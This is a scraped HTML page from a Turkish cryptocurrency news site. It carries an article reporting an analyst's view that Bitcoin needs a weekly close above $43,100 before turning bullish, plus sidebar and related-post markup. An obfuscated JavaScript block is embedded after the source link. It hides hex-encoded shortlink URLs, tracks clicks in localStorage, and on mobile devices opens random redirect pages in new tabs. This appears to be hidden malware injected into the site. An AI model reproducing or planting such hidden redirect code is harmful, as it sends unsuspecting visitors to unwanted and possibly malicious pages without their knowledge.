<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p><a href="https://koinmedya.com/guncel-bitcoin-fiyat-tahmini/">İlgili: Bitcoin fiyat tahmini</a></p>
<blockquote>
<p style="text-align: center;"><em><strong>“Tarihsel olarak dikte edilmiş kırılmalara sahip en önemli BTC EMA&#8217;ları (üstel hareketli ortalamalar) ve MA&#8217;lar (hareketli ortalamalar), muazzam bir yükseliş için kırılması gereken seviyenin 43,100 dolar olduğunu gösteriyor. BTC, son birkaç hafta içinde birkaç kez 43.100 dolarlık direncin üzerinde yukarı yönlü fitiller gerçekleştirdi. Bu seviyede bir haftalık kapanış yapılması gerekiyor.”</strong></em></p>
</blockquote>
<p><img loading="lazy" decoding="async" class="wp-image-215741 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/03/2-300x203.jpg" alt="bitcoin" width="584" height="395" title="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! bitcoin"></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p>Analist, aynı zamanda bazı teknik göstergelerinin BTC&#8217;nin yakında yukarı yönlü fiyat hareketi görebileceğini gösterdiğini belirtti. RSI ve MACD göstergelerin umut verici seviyelerde olduğunu savundu.</p>
<p>Bitcoin, yazının kaleme alındığı anlarda Coinmarketcap verilerine göre 38,600 dolardan işlem görüyor. 24 saat içerisinde % 2,82 değer kaybeden Bitcoin, son 7 günde %6 değer kaybetti.</p>
<p>BTC’nin piyasa değeri 733 milyar dolara geriledi. Bu değer ile 1,726 milyar dolarlık toplam kripto piyasasının %42,5’ini domine ediyor.</p>
<p>Rusya’nın Ukrayna’yı işgali küresel piyasaları olduğu gibi kripto piyasasını da derinden etkiliyor. Savaşın yaratığı finansal belirsizliğin ortadan kalkması durumunda piyasa derin bir nefes alacak.</p>
<p style="text-align: center;"><strong>Günlük Bitcoin (BTC) fiyat hareketleri</strong></p>
<p><img loading="lazy" decoding="async" class="wp-image-215742 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/03/BTC_1D_graph_coinmarketcap-23-300x129.png" alt="bitcoin Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!" width="579" height="249" title="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! bitcoin"></p>
<p><a href="https://dailyhodl.com/2022/03/10/top-crypto-analyst-says-bitcoin-btc-must-reach-this-level-before-flipping-bullish/" target="_blank" rel="noopener">Kaynak</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="215739" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/bitcoin/" rel="tag"># bitcoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/btc/" rel="tag"># btc</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kriptopara/" rel="tag"># kriptopara</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href" aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Kaldıraçlı Panik Bitti: BlackRock&#039;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" rel="bookmark">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href" aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Golden cross Bitcoin fiyatını" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross.jpg" title="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak? bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" rel="bookmark">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href" aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="polymarket (1)" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-282x188.jpg" title="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" rel="bookmark">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href" aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="jack dorsey bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-282x188.jpg" title="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" rel="bookmark">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" class="kanews-post-href" aria-label="Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Newsmax&#039;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" rel="bookmark">Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" class="kanews-post-href" aria-label="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" rel="bookmark">KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
